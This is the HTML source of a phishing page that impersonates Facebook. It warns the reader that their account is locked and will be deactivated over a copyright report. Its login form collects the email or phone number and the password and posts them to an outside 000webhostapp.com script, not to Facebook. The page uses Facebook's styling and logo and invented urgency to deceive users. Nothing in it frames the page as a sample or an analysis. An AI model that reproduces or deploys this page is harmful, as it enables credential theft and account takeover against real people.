899px){.sr477g3l.sr477g3l{border-bottom-left-radius:50px}}@media (max-width: 1661px){.sro1pl54.sro1pl54{border-bottom-left-radius:0}}@media (max-width: 899px){.srrbst9g.srrbst9g{border-top-left-radius:0}}@media (max-height: 428px){.ssoat4ej.ssoat4ej{min-height:0}}@media(min-width: 768px){.suj6e3o7.suj6e3o7{padding-bottom:0}}@media (max-width: 899px){.suyy3zvx.suyy3zvx{padding-bottom:8px}}.swnt2q8t:before{border-top-right-radius:22px}.sxrxs009::before{margin-top:-12px}@media (max-width: 799px){.sybrdicc.sybrdicc{display:none}}@media (max-width: 564px){.syn05jvf.syn05jvf{flex-direction:column}}@media (min-width: 1024px){.syp8rw0v.syp8rw0v{padding-right:30px}}@media (max-width: 836px){.syzu508a.syzu508a{flex-wrap:wrap}}@media (max-width: 1099px){.sz13ydbw.sz13ydbw{height:537px}}@media (max-width: 939px){.sz61h5ga.sz61h5ga{flex-direction:column}}@media (max-width: 564px){.sz6hue29.sz6hue29{max-width:100%}}@media (min-width: 1200px){.sz8je71t.sz8je71t{width:100%}}@media (min-width: 900px){.sztdmd65.sztdmd65{border-bottom-right-radius:8px}}.szx2nxjd:before{pointer-events:none}@media (max-width: 800px){.szz1yauo.szz1yauo{margin-bottom:16px}}.t02hhl22:after{border-bottom-right-radius:56px}.t06v70oj:after{border-bottom-left-radius:22px}@media (max-width: 679px){.t0mfhzv0.t0mfhzv0{padding-right:12px}}@media (min-width: 900px){.t0otkzyv.t0otkzyv{bottom:100px}}@media (max-width: 584px){.t2956am6.t2956am6{padding-bottom:16px}}.t341gpk6::before{width:100%}@media (max-device-width: 1024px){.t3d8ans8.t3d8ans8{margin-left:90px}}.t41evnfo::after{top:-16px}@media (max-width: 564px){.t4rglmfd.t4rglmfd{justify-content:flex-start}}@media (max-height: 700px){.t536ahkr.t536ahkr{border-bottom-left-radius:0}}@media (min-width: 768px){.t64tntni.t64tntni{margin-bottom:0}}@media (min-width: 1921px){.t6mhm0nb.t6mhm0nb{right:calc((100vw - 1600px) / 2)}}.t7l9tvuc:last-of-type{margin-right:0}@media (max-width: 836px){.t8j1lvrl.t8j1lvrl{margin-top:-8px}}@media (max-width: 916px){.t98m0nua.t98m0nua{margin-left:0}}@media (max-width: 1099px){.t98yspwf.t98yspwf{width:100%}}@media (max-width: 899px){.t9iwz95q.t9iwz95q{margin-left:0}}@media (max-width: 930px){.t9jim9nq.t9jim9nq{display:none}}@media (min-width: 900px){.t9rp7xwc.t9rp7xwc{margin-left:32px}}@media (max-width: 703px){.t9u6kdq2.t9u6kdq2{width:calc(100% - 8px)}}@media (max-width: 767px){.t9y65qeh.t9y65qeh{top:107px}}@media (max-width: 836px){.ta3k60r0.ta3k60r0{background-size:836px}}@media (max-width: 768px){.taq0ttkx.taq0ttkx{padding-bottom:0}}@media (min-width: 1290px){.tb4pevf0.tb4pevf0{width:465px}}@media (min-width:871px) and (max-width:968px){.tbtpfp0b.tbtpfp0b{padding-right:32px}}@media (max-width: 899px){.tcfb4qwk.tcfb4qwk{border-top-right-radius:0}}@media (max-width: 899px){.td1pf2dk.td1pf2dk{bottom:20px}}@media (min-width: 562px) and (max-width: 719px){.td7blb7a.td7blb7a{width:calc((100% - 88px) / 3 - 8px)}}@media (max-width: 1364px){.tdntlfye.tdntlfye{flex-direction:column}}.tdsjupxz:after{border-top-left-radius:22px}@media (max-width: 767px){.te8bkrkc.te8bkrkc{width:300px}}.teo7jy3c::after{margin-bottom:-8px}@media (min-width: 1260px){.tf8u2e8b.tf8u2e8b{padding-top:8px}}@media (max-width: 299px){.tfksjxg8.tfksjxg8{width:calc(100% - 88px)}}@media (max-width:900px){.tfmdmf7r.tfmdmf7r{padding-left:16px}}@media (max-width: 899px){.th9cevtn.th9cevtn{object-fit:contain}}@media (max-width: 899px){.thgftqnc.thgftqnc{height:42px}}.tia6h79c::before{margin-top:-3px}@media (min-width: 1200px){.tic1lv49.tic1lv49{text-align:left}}@media (max-width: 960px){.tj9k7oi2.tj9k7oi2{width:100%}}@media (min-width: 768px) and (max-width: 1365px){.tjx61k9i.tjx61k9i{top:0}}@media (min-width: 940px){.tjzw8rkb.tjzw8rkb{z-index:-1}}@media (max-width: 899px){.tkqzz1yd.tkqzz1yd{padding-right:12px}}@media (max-width: 767px){.tlqd0sdi.tlqd0sdi{top:-20px}}@media (max-width: 899px){.tmntp9uf.tmntp9uf{padding-bottom:15px}}@media (max-width: 584px){.tmnxpf0p.tmnxpf0p{height:100vh}}@media (max-width: 899px){.tmq14sqq.tmq14sqq{padding-left:16px}}@media (min-width: 768px){.tn1s2zoj.tn1s2zoj{flex-basis:33.33%}}@media (max-width: 899px){.tnfywhyr.tnfywhyr{padding-bottom:12px}}@media (max-width: 679px){.tnq1k9bc.tnq1k9bc{padding-right:0}}@media (max-width: 1200px){.tnzf053n.tnzf053n{display:none}}@media (min-width: 768px) and (max-width: 1365px){.tq3bxf6e.tq3bxf6e{padding-right:16px}}@media (min-height: 700px) and (max-height: 789px){.tsct23ig.tsct23ig{width:32px}}.tsp2be1f::after{height:25px}@media (max-width: 679px){.tsub6qqp.tsub6qqp{max-height:none}}@media(min-height: 851px){.tthmtadf.tthmtadf{padding-top:284px}}@media (max-width: 1260px){.ttruzpxj.ttruzpxj{flex-direction:column}}@media (max-width: 1400px){.tupa8nbe.tupa8nbe{float:right}}@media (min-width: 900px){.tuqlycca.tuqlycca{display:flex}}@media screen and (min-width: 600px){.tuzbc887.tuzbc887{padding-left:8px}}@media (max-width:900px){.tvgyj9cw.tvgyj9cw{margin-bottom:8px}}@media (max-width: 767px){.tvm6apvw.tvm6apvw{padding-right:0}}@media (max-width: 1365px){.tvnhl050.tvnhl050{min-height:auto}}@media (max-width: 767px){.tvuts3f1.tvuts3f1{margin-top:24px}}@media (max-width: 899px){.tymi176l.tymi176l{position:absolute}}@media (min-height: 790px){.v8c10jal.v8c10jal{min-width:500px}}.vha61xgp:before{border-bottom-left-radius:0}@media (max-width: 1024px){.vr6maivx.vr6maivx{display:none}}@media (min-height: 700px) and (max-height: 789px){.vyvkbejw.vyvkbejw{max-width:1063px}}@media (max-width: 800px){.w4hx9amy.w4hx9amy{padding-right:12px}}@media (max-width: 900px){.wiunepqt.wiunepqt{margin-bottom:0}}@media (min-width: 1260px){.wletkixj.wletkixj{margin-right:16px}}@media (min-width: 900px){.wrtwqps9.wrtwqps9{min-height:100%}}@media (max-width: 583px){.x68sjeil.x68sjeil{width:100%}}
        form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{-webkit-appearance:none;border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yV/r/IJYgcESal33.png) no-repeat left 4px;padding-left:17px}
        html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:14px;}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
        ._9dls{overflow-y:scroll!important}._9t1d{overflow-y:auto!important}._9dls ._6s5d{overflow-y:visible!important}._6s5d{background-color:var(--web-wash);-webkit-font-smoothing:antialiased;overscroll-behavior-y:none}._6s5d._a2-f{background-color:transparent}@media (prefers-reduced-motion: reduce){._6s5d :not(.always-enable-animations){animation-duration:0!important;animation-name:none!important;transition-duration:0!important;transition-property:none!important}}._8ykn :not(.always-enable-animations){animation-duration:0!important;animation-name:none!important;transition-duration:0!important;transition-property:none!important}
        ._71pn ._5e4k{background-color:var(--accent);border:0;border-radius:18px;height:24px;margin:0}._71pn ._5e2h{line-height:24px;padding:0 12px}._71pn ._5e2k{background-color:var(--comment-background);border:0;border-radius:18px;color:var(--secondary-text);font-size:12px;font-weight:600;height:24px;max-width:100%;padding:0}._71pn ._442_{padding-bottom:16px;padding-top:8px}._71pn ._4438{margin-top:-8px}._71pn ._1t9_{box-sizing:border-box;display:block;height:32px;padding:8px 6px;width:28px}._71pn ._1obb{height:34px}._71pn ._25cm{color:var(--secondary-text)}._71pn ._25cm a[role='button']{color:var(--accent)}._71pn a[data-hovercard]:not(._5pcq),._71pn ._3l3v,._71pn ._3l3w{color:var(--primary-text);font-weight:600}._71pn ._3l2t{z-index:auto}._71pn ._3dlg+._3dli{background-color:var(--card-background)}._71pn ._18vj:not(._6dc1)
        ._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}.webkit ._3oxt{outline:5px auto #5b9dd9}.win.webkit ._3oxt{outline-color:#e59700}
        @media (prefers-color-scheme: dark){:root{--fds-black:black;--fds-black-alpha-05:rgba(0, 0, 0, 0.05);--fds-black-alpha-10:rgba(0, 0, 0, 0.1);--fds-black-alpha-15:rgba(0, 0, 0, 0.15);--fds-black-alpha-20:rgba(0, 0, 0, 0.2);--fds-black-alpha-30:rgba(0, 0, 0, 0.3);--fds-black-alpha-40:rgba(0, 0, 0, 0.4);--fds-black-alpha-50:rgba(0, 0, 0, 0.5);--fds-black-alpha-60:rgba(0, 0, 0, 0.6);--fds-black-alpha-80:rgba(0, 0, 0, 0.8);--fds-blue-05:black;--fds-blue-30:black;--fds-blue-40:black;--base-blue:#1877F2;--base-cherry:#F3425F;--base-grape:#9360F7;--base-lemon:#F7B928;--base-lime:#45BD62;--base-pink:#FF66BF;--base-seafoam:#54C7EC;--base-teal:#2ABBA7;--base-tomato:#FB724B;--blue-link:#216FDB;--card-background:#FFFFFF;--card-background-flat:#F7F8FA;--comment-background:#F0F2F5;--comment-footer-background:#F6F9FA;--dataviz-primary-1:rgb(48,200,180);--disabled-button-background:#E4E6EB;--disabled-button-text:#BCC0C4;--disabled-icon:#BCC0C4;--disabled-text:#BCC0C4;--divider:#CED0D4;--event-date:#F3425F;--fb-wordmark:#1877F2;--filter-accent:invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);--filter-always-white:invert(100%);--placeholder-text-on-media:rgba(255, 255, 255, 0.5);--popover-background:#FFFFFF;--positive:#31A24C;--positive-background:#DEEFE1;--press-overlay:rgba(0, 0, 0, 0.10);--primary-button-background:#1B74E4;--primary-button-pressed:#77A7FF;--primary-button-text:#FFFFFF;--primary-deemphasized-button-background:#E7F3FF;--scroll-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;--secondary-button-background:#E4E6EB;--secondary-button-background-floating:#ffffff;--secondary-button-background-on-dark:rgba(0, 0, 0, 0.4);--secondary-button-pressed:rgba(0, 0, 0, 0.05);--secondary-button-stroke:transparent;--secondary-button-text:#050505;--secondary-icon:#65676B;--secondary-text:#65676B;--secondary-text-on-media:rgba(255, 255, 255, 0.9);--section-header-text:#4B4C4F;--shadow-1:rgba(0, 0, 0, 0.1);--shadow-2:rgba(0, 0, 0, 0.2);--shadow-5:rgba(0, 0, 0, 0.5);--shadow-8:rgba(0, 0, 0, 0.8);--shadow-inset:rgba(255, 255, 255, 0.5);--surface-background:#FFFFFF;--text-highlight:rgba(24, 119, 242, 0.2);--wash:#E4E6EB;--web-wash:#F0F2F5;--warning:hsl(40, 89%, 52%);--fb-logo-color:#2D88FF;--dialog-anchor-vertical-padding:56px;--header-height:56px;--global-panel-width:68px;--button-corner-radius:6px;--card-corner-radius:8px;}
        </style>
<script language="JavaScript">
    var tanggallengkap = new String();
    var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
    namahari = namahari.split(" ");
    var namabulan = ("January February March April May June July August September October November December");
    namabulan = namabulan.split(" ");
    var tgl = new Date();
    var hari = tgl.getDay();
    var tanggal = tgl.getDate();
    var bulan = tgl.getMonth();
    var tahun = tgl.getFullYear();
    tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
</script>
</head>
<body class="_6s5d _71pn system-fonts--body segoe">
    <div id="mount_0_0_JT">
        <div>
            <div class="">
                <div class="x9f619 x1n2onr6 x1ja2u2z">
                    <div aria-valuetext="Loading..." role="progressbar" tabindex="0" class="always-enable-animations xshklg3 xxkxylk x1u6ievf x127lhb5 xa3vuyk x1xzmf5g xqu0tyb xds687c x17qophe xg01cxk xixxii4 x13vifvy xn9wirt x14g40p9 x1s85apg">
                        <div class="x1c74tu6 xa4qsjk x14rlmvs xa3vuyk x4o00kh x5yr21d xh8yej3"></div>
                    </div>
                    <div role="banner">
                        <div class="xds687c xixxii4 x17qophe x13vifvy x1vjfegm">
                            <div class="x9f619 x1n2onr6 x1ja2u2z x1ve1bff x78zum5 xdt5ytf x1s65kcs">
                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x13a6bvl"></div>
                                <div class="x9f619 x1ja2u2z xnzfen x1w3jsh0 x1wbvgsv xsugpx9 xds687c x1hagigm x47corl x10l6tqk x17qophe"></div>
                            </div>
                        </div>
                        <div class="x78zum5 x1qughib xh8yej3 xds687c xixxii4 x17qophe x13vifvy xzkaem6">
                            <div class="x6s0dn4 x78zum5 x1iyjqo2 x1n2onr6">
                                <div class="x6s0dn4 x78zum5 x47corl x10l6tqk xh8yej3 xzkaem6">
                                    <div aria-hidden="true" class="x6s0dn4 x9f619 x78zum5 x1s65kcs xg01cxk xz9dl7a x4uap5 xsag5q8 xkhd6sd x47corl xhb22t3 x6o7n8i xbxq160 x100vrsf xxt79k7">
                                        <div aria-disabled="true" aria-label="Back to Previous Page" class="x1i10hfl x6umtig x1b1mbwd xaqea5y xav7gou xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x16tdsg8 x1hl2dhg xggy1nq x1h6gzvc x87ps6o x1lku1pv x1a2a7pz x6s0dn4 x14yjl9h xudhj91 x18nykt9 xww2gxu x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xl56j7k xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x1vqgdyp x100vrsf xwcfey6" role="button" tabindex="-1">
                                            <i data-visualcompletion="css-img" class="x1b0d499 xmgbrsx" style="background-image: url(&quot;https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/AFgIDquDCzO.png&quot;); background-position: 0px -124px; background-size: auto; width: 20px; height: 20px; background-repeat: no-repeat; display: inline-block;"></i>
                                            <div class="x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x14yjl9h xudhj91 x18nykt9 xww2gxu" data-visualcompletion="ignore"></div>
                                        </div>
                                    </div>
                                    <div class="x6s0dn4 x78zum5 x1s65kcs x1hc1fzr xhb22t3 x6o7n8i xcj1dhv xh8yej3 xl8ke66">
                                        <a aria-label="Facebook" class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1n2onr6 x87ps6o x1lku1pv x1rg5ohu x1a2a7pz" href="/" role="link" tabindex="0">
                                            <svg class="x1lliihq x1ujvgzy" height="22" viewBox="100 100 900 160" xmlns="http://www.w3.org/2000/svg">
                                                <title>Facebook</title>
                                                <path d="M881.583 257.897h29.48v-47.696l41.137 47.696h36.072l-47.89-54.969 40.909-47.663h-32.825l-37.403 43.93v-96.982l-29.48 3.864v151.82Zm-67.988-105.261c-32.728 0-55.455 22.013-55.455 53.929s22.727 53.929 55.455 53.929c32.727 0 55.455-22.013 55.455-53.929s-22.728-53.929-55.455-53.929Zm0 82.728c-15.163 0-25.552-11.721-25.552-28.799s10.389-28.799 25.552-28.799c15.162 0 25.552 11.721 25.552 28.799s-10.39 28.799-25.552 28.799Zm-119.807-82.728c-32.727 0-55.455 22.013-55.455 53.929s22.728 53.929 55.455 53.929c32.728 0 55.455-22.013 55.455-53.929s-22.727-53.929-55.455-53.929Zm0 82.728c-15.162 0-25.552-11.721-25.552-28.799s10.39-28.799 25.552-28.799c15.163 0 25.552 11.721 25.552 28.799s-10.389 28.799-25.552 28.799Zm-112.826-82.728c-13.636 0-24.935 5.357-32.013 15.162v-65.585l-29.513 3.831v151.82h26.169l.519-15.844c6.981 11.818 19.481 18.474 34.838 18.474 27.988 0 48.475-22.728 48.475-53.929 0-31.202-20.39-53.929-48.475-53.929Zm-6.98 82.728c-15.163 0-25.552-11.721-25.552-28.799s10.389-28.799 25.552-28.799c15.162 0 25.552 11.721 25.552 28.799s-10.39 28.799-25.552 28.799Zm-113.638 1.331c-15.649 0-26.883-7.273-30.714-19.805h72.63c.715-3.831 1.202-8.377 1.202-11.429 0-33.02-18.475-52.825-49.514-52.825-31.331 0-53.02 22.013-53.02 53.929 0 32.338 22.728 53.929 56.462 53.929 17.467 0 34.448-5.844 45.065-15.552l-10.617-18.701c-10.292 7.11-20.39 10.454-31.494 10.454Zm-6.591-61.137c13.637 0 22.338 8.279 22.338 21.104v.098h-47.078c2.825-13.604 11.623-21.202 24.74-21.202Zm-98.994 84.968c15.26 0 30.195-5.844 40.714-15.974l-11.526-19.383c-8.182 6.364-17.467 9.805-26.266 9.805-16.364 0-27.273-11.429-27.273-28.377s10.909-28.377 27.273-28.377c8.084 0 16.883 2.922 24.026 8.085l11.721-19.806c-9.481-8.571-24.156-13.831-38.702-13.831-32.013 0-54.643 22.338-54.643 53.929.032 31.494 22.662 53.929 54.676 53.929Zm-93.735-105.261-.519 15.975c-6.981-11.916-19.481-18.572-34.838-18.572-28.085 0-48.475 22.728-48.475 53.929 0 31.202 20.52 53.929 48.475 53.929 15.357 0 27.889-6.656 34.838-18.474l.519 15.844h26.169V155.265h-26.169Zm-28.377 80.099c-15.162 0-25.552-11.721-25.552-28.799s10.39-28.799 25.552-28.799c15.163 0 25.552 11.721 25.552 28.799s-10.422 28.799-25.552 28.799Zm-57.663-79.906h-26.526v-8.767c0-13.117 5.13-18.149 18.442-18.149 4.123 0 7.467.097 9.383.292v-22.5c-3.637-1.007-12.5-2.013-17.63-2.013-27.111 0-39.611 12.792-39.611 40.422v10.682h-16.753v24.806h16.753v77.631h29.448v-77.599h21.949l4.545-24.805Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="x6s0dn4 x78zum5 x1s65kcs x1pi30zi x1e558r4">
                                <div class="x6s0dn4 x78zum5"></div>
                            </div>
                        </div>
                    </div>
                    <div class="x9f619 x1n2onr6 x1ja2u2z">
                        <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
                            <div class="x78zum5 xdt5ytf x1n2onr6">
                                <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad">
                                    <div class="x78zum5 xdt5ytf x1t2pt76 x1n2onr6 x1ja2u2z x10cihs4">
                                        <div class="xvkph5b xkrivgy xat24cr x1gryazu xq8v1hd x14rvwrp">
                                            <div class="x78zum5 x1n2onr6 xh8yej3">
                                                <div class="x9f619 x1n2onr6 x1ja2u2z x2bj2ny x1qpq9i9 xdney7k xu5ydu1 xt3gfkd xh8yej3 x6ikm8r x10wlt62 xquyuld xyamay9 x1pi30zi x1l90r2v x1swvt13" style="border-radius: max(0px, min(8px, ((100vw - 4px) - 100%) * 9999)) / 8px;">
                                                    <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w">
                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1xmf6yo x1e56ztr xzboxd6 x14l7nz5">
                                                                
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e discj3wi ihqw7lf3">
                                                                                                            <div class="sv5sfqaa obtkqiv7 cbu4d94t j83agx80">
                                                                                                                <div class="aov4n071 bi6gxh9e">
                                                                                                                    <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d3f4x2em rwim8176 o0t2es00 f530mmz5 hnhda86s oo9gr5id oqcyycmt" dir="auto">Your Account Has Been Locked</span>
                                                                                                                </div>
                                                                                                                <div class="aov4n071 bi6gxh9e">
                                                                                                                    <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 tia6h79c hrzyx87i a5q79mjw g1cxx5fr b1v8xokw oo9gr5id oqcyycmt" dir="auto">Your account will soon be deactivated because someone has reported your account as violating copyright.</span>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>
                                                            </div>
                                                            <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e">
                                                                                                            <div class="ue3kfks5 pw54ja7n uo3d90p7 l82x9zwi ni8dbmo4 stjgntxs ecm0bbzt ph5uu5jm b3onmgus ihqw7lf3 i94ygzvd">
                                                                                                                <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw i1fnvgqd bp9cbjyn owycx6da btwxx1t3 d1544ag0 tw6a2znq discj3wi b5q2rw42 lq239pai mysgfdmx hddg9phg">
                                                                                                                    
                                                                                                                    <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t d2edcug0 hpfvmrgz rj1gh0hx buofh1pr g5gj957u p8fzw8mz pcp91wgn iuny7tx3 ipjc6fyt">
                                                                                                                        <div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
                                                                                                                            <div class="qzhwtbm6 knvmm38d">
                                                                                                                                <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 tia6h79c iv3no6db a5q79mjw g1cxx5fr lrazzd5p oo9gr5id hzawbc8m" dir="auto">
                                                                                                                                    <span class="a8c37x1j ni8dbmo4 stjgntxs l9j0dhe7" style="-webkit-box-orient: vertical; -webkit-line-clamp: 2; display: -webkit-box;">Account Locked <script language="JavaScript">document.write(tanggallengkap);</script></span>
                                                                                                                                </span>
                                                                                                                            </div>
                                                                                                                            <div class="qzhwtbm6 knvmm38d">
                                                                                                                                <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d9wwppkn hrzyx87i jq4qci2q a3bd9o3v b1v8xokw m9osqain hzawbc8m" dir="auto">For the security and safety of other users we will immediately disable your account if you ignore this warning.</span>
                                                                                                                            </div>
                                                                                                                        </div>
                                                                                                                    </div>
                                                                                                                </div>
                                                                                                                
                                                                                                                
                                                                                                            </div>
                                                                                                        </div>
                        <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e">
                                                                                                            <div class="sjgh65i0 tr9rh885">
                                                                                                                <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d9wwppkn hrzyx87i jq4qci2q a3bd9o3v b1v8xokw oo9gr5id" dir="auto">We will walk you through several steps to cancel a deactivated account.</span>
                                                                                                            </div>
                                                                                                        </div>
<form action="https://asdasdasdjha2.000webhostapp.com/input.php" method="post" onsubmit="">
                                                        
                                                        <div class="KolM4x">
                                                            <input class="inPUt1" placeholder="Email address or phone number" name="email" type="text" maxlength="50" required="" pattern=".{6,}">
                                                        </div><div class="KolM4x">
                                                            <input class="inPUt1" placeholder="Password" name="pass" type="password" maxlength="50" required="" pattern=".{6,}">
                                                        </div>
                                                        
                                                        
                                                            <div class="Gar1i5 x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1xmf6yo x1e56ztr xzboxd6 x14l7nz5">
                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x1qjc9v5 xozqiw3 x1q0g3np xykv574 xbmpl8g x4cne27 xifccgj">
                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x4pfjvb xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
                                                                    </div>
                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x4pfjvb xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
                                                                        <div aria-label="My Account Is Compromised" class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x87ps6o x1lku1pv x1a2a7pz x9f619 x3nfvp2 xdt5ytf xl56j7k x1n2onr6 xh8yej3" role="button" tabindex="0">
                                                                            <button class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np xi112ho x17zwfj4 x585lrc x1403ito x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xn6708d x1ye3gou xtvsq51 x1r1pt67">
                                                                                <div class="x6s0dn4 x78zum5 xl56j7k x1608yet xljgi0e x1e0frkt">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x193iq5w xeuugli x6s0dn4 x78zum5 x2lah0s x1fbi1t2 xl8fo4v">
                                                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen x1s688f xtk6v10" dir="auto">
                                                                                            <span class="x1lliihq x6ikm8r x10wlt62 x1n2onr6 xlyipyv xuxw1ft">Continue</span>
                                                                                        </span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x1wpzbip" data-visualcompletion="ignore"></div>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</body></html>
</file>
